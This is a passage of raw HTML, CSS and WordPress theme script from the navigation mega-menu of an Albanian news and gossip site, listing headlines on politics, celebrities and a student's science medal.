                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/gjyqtaret-kerkojne-ne-kushtetuese-rritjen-e-pagave-edi-rama-uroj-qe-te-mos-e-lejoni-kete-turp-kombetar-respekt-per-spak/"  rel="bookmark" title="Gjyqtarët kërkojnë në Kushtetuese rritjen e pagave, Edi Rama: Uroj që të mos e lejoni këtë turp kombëtar, respekt për SPAK!">Gjyqtarët kërkojnë në Kushtetuese rritjen e pagave, Edi Rama: Uroj që të mos e lejoni këtë turp kombëtar, respekt për SPAK!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/u-lirua-pak-kohe-me-pare-nga-burgu-alqi-bllako-rishfaqet-per-here-te-pare-ne-publik/"  rel="bookmark" class="td-image-wrap " title="U lirua pak kohë më parë nga burgu, Alqi Bllako rishfaqet për herë të parë në publik" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/bllako-696x512.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/u-lirua-pak-kohe-me-pare-nga-burgu-alqi-bllako-rishfaqet-per-here-te-pare-ne-publik/"  rel="bookmark" title="U lirua pak kohë më parë nga burgu, Alqi Bllako rishfaqet për herë të parë në publik">U lirua pak kohë më parë nga burgu, Alqi Bllako rishfaqet për herë të parë në publik</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/shba-nuk-na-ndeshkon-na-tregon-kush-jemi/"  rel="bookmark" class="td-image-wrap " title="SHBA nuk na ndëshkon, na tregon kush jemi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/12/fejzo.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/shba-nuk-na-ndeshkon-na-tregon-kush-jemi/"  rel="bookmark" title="SHBA nuk na ndëshkon, na tregon kush jemi">SHBA nuk na ndëshkon, na tregon kush jemi</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-125"><a href="https://skaproblem.al/category/lajmet-e-nates/"><div class="tdb-menu-item-text">Lajmet e natës</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>.tdi_49 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:60%}.tdi_49 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info,.tdi_49 .td-next-prev-wrap{text-align:center}.tdi_49 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_49.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_49 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-author-date{display:none}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#383838!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .block-mega-child-cats{width:160px}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-meta-info{padding:15px 5px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:14px}.tdi_49 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"12","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#383838","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "9050";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1810";
tdBlocksArray.push(block_tdi_49);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/frike-nga-vdekja-ne-vetmi-si-nje-aplikacion-zbuloi-nje-nga-frikerat-me-te-medha-te-njerezve/"  rel="bookmark" class="td-image-wrap " title="Frikë nga vdekja në vetmi? Si një aplikacion zbuloi një nga frikërat më të mëdha të njerëzve" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/vetmi-696x441.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/frike-nga-vdekja-ne-vetmi-si-nje-aplikacion-zbuloi-nje-nga-frikerat-me-te-medha-te-njerezve/"  rel="bookmark" title="Frikë nga vdekja në vetmi? Si një aplikacion zbuloi një nga frikërat më të mëdha të njerëzve">Frikë nga vdekja në vetmi? Si një aplikacion zbuloi një nga frikërat më të mëdha të njerëzve</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/nxenesi-nga-cerriku-fiton-medalje-ari-ne-olimpiaden-boterore-neo-science-ne-shba/"  rel="bookmark" class="td-image-wrap " title="Nxënësi nga Cërriku fiton medalje ari në Olimpiadën Botërore ‘Neo Science’ në SHBA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/loris-696x493.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/nxenesi-nga-cerriku-fiton-medalje-ari-ne-olimpiaden-boterore-neo-science-ne-shba/"  rel="bookmark" title="Nxënësi nga Cërriku fiton medalje ari në Olimpiadën Botërore ‘Neo Science’ në SHBA">Nxënësi nga Cërriku fiton medalje ari në Olimpiadën Botërore ‘Neo Science’ në SHBA</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/e-ka-fryre-botoxi-vesa-luma-flet-hapur-per-sfiden-shendetesore-qe-po-kalon/"  rel="bookmark" class="td-image-wrap " title="“E ka fryrë botoxi”: Vesa Luma flet hapur për sfidën shëndetësore që po kalon" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/vesa-696x558.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/e-ka-fryre-botoxi-vesa-luma-flet-hapur-per-sfiden-shendetesore-qe-po-kalon/"  rel="bookmark" title="“E ka fryrë botoxi”: Vesa Luma flet hapur për sfidën shëndetësore që po kalon">“E ka fryrë botoxi”: Vesa Luma flet hapur për sfidën shëndetësore që po kalon</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/skandal-ne-big-brother-vip-ish-banorja-e-pranon-dhe-e-tregon-me-emer-konkurrentin-me-te-kam-bere-sks-brenda-shtepise/"  rel="bookmark" class="td-image-wrap " title="SKANDAL në &#8220;Big Brother VIP&#8221;, ish-banorja e pranon dhe e tregon me emër konkurrentin: Me të kam bërë s*ks brenda shtëpisë" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/bia-696x392.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/skandal-ne-big-brother-vip-ish-banorja-e-pranon-dhe-e-tregon-me-emer-konkurrentin-me-te-kam-bere-sks-brenda-shtepise/"  rel="bookmark" title="SKANDAL në &#8220;Big Brother VIP&#8221;, ish-banorja e pranon dhe e tregon me emër konkurrentin: Me të kam bërë s*ks brenda shtëpisë">SKANDAL në &#8220;Big Brother VIP&#8221;, ish-banorja e pranon dhe e tregon me emër konkurrentin: Me të kam bërë s*ks brenda shtëpisë</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/mateo-zbulon-marredhenien-me-brikenen-njerez-te-tjere-nderhyne-ne-raportin-tone/"  rel="bookmark" class="td-image-wrap " title="Mateo zbulon marrëdhënien me Brikenën: Njerëz të tjerë ndërhynë në raportin tonë" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/mateo.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/mateo-zbulon-marredhenien-me-brikenen-njerez-te-tjere-nderhyne-ne-raportin-tone/"  rel="bookmark" title="Mateo zbulon marrëdhënien me Brikenën: Njerëz të tjerë ndërhynë në raportin tonë">Mateo zbulon marrëdhënien me Brikenën: Njerëz të tjerë ndërhynë në raportin tonë</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-126"><a href="https://skaproblem.al/category/mendimi-im/"><div class="tdb-menu-item-text">Mendimi im</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdi_50 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_50:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_50.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_50 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_50 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_50 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-wrap{padding-bottom:60%}.tdi_50 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info,.tdi_50 .td-next-prev-wrap{text-align:center}.tdi_50 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_50.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_50 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_50 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_50 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_50 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_50 .td-post-category:not(.td-post-extra-category){display:none}.tdi_50 .td-author-date{display:none}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:none}.tdi_50 .entry-review-stars{display:none}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_50 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:#383838!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-mega-modules-wrap{padding:20px}.tdi_50 .block-mega-child-cats{width:160px}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_50 .td-module-container:before{bottom:-0px}.tdi_50 .td-module-meta-info{padding:15px 5px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_50 .td-module-title 